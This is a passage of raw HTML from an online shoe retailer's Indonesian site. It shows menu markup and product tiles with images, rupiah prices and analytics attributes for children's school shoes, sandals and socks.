        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex School Shoes Marshall"
        title="Unisex School Shoes Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5816235">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5816235"
        data-analytics-product-id="540M_2023_5816235"
        href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html"
        aria-labelledby="brand-540M_2023_5816235 product-540M_2023_5816235-name product-540M_2023_5816235-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5816235-name">
            Unisex School Shoes Marshall
        </div>
        <span class="sr-only" id="product-540M_2023_5816235-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5816235"
    data-name="Unisex School Shoes Marshall"
    data-id="540M_2023_5816235"
    data-dimension1="540M_AR581235302W"
    data-dimension2="5816235"
    data-dimension3="540M_2023_5816235"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/en/unisex-school-shoes-marshall-540M_AR581235302W.html"
    data-categoryurl="https://www.bata.com/id/en/kids/school-shoes/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School Shoes"
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/boys/" data-menu-index="2" data-menu-selection="Boys Shoes" aria-label="Boys Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Boys Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/shoes/" aria-label="Shoes">
                <span class="cc-menu__thirdLevel__title">Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_3715250">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" aria-label="Kids Sandals Characters Avengers Captain America">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_3715250">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_3715250"
        data-analytics-product-id="540M_2022_3715250"
        href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html"
        aria-labelledby="brand-540M_2022_3715250 product-540M_2022_3715250-name product-540M_2022_3715250-price">
        <div class="cc-tile-product-name" id="product-540M_2022_3715250-name">
            Kids Sandals Characters Avengers Captain America
        </div>
        <span class="sr-only" id="product-540M_2022_3715250-price">
            
                Price Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_3715250"
    data-name="Kids Sandals Characters Avengers Captain America"
    data-id="540M_2022_3715250"
    data-dimension1="540M_EY371250261C"
    data-dimension2="3715250"
    data-dimension3="540M_2022_3715250"
    data-price="129900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Jump for joy with our range of wonderful kids shoes including wellies, trainers, flip flops &amp; more featuring] Princess Elsa, Mighty Avengers, Spider-Man &amp; other favourites. Disney character footwear is an ideal choice for everyday wear, outings &amp; holidays for your little children, our comfy footwear for your little ones are made from great quality textile and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

Buy Best Disney at Bata. Explore our wide range of Trendy and Comfortable Disney online at Bata Indonesia
"
    data-producturl="https://www.bata.com/id/en/kids-sandals-characters-avengers-captain-america-540M_EY371250261C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9306078_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" aria-label="B-First School Socks">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9306078_010">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9306078_010"
        data-analytics-product-id="540M_2022_9306078_010"
        href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html"
        aria-labelledby="brand-540M_2022_9306078_010 product-540M_2022_9306078_010-name product-540M_2022_9306078_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9306078_010-name">
            B-First School Socks
        </div>
        <span class="sr-only" id="product-540M_2022_9306078_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9306078_010"
    data-name="B-First School Socks"
    data-id="540M_2022_9306078_010"
    data-dimension1="540M_ST9300785102P"
    data-dimension2="9306078"
    data-dimension3="540M_2022_9306078"
    data-price="99900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/b-first-school-socks-540M_ST9300785102P.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2021_9109074_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html" class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" aria-label="Kids Girls Socks Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=360 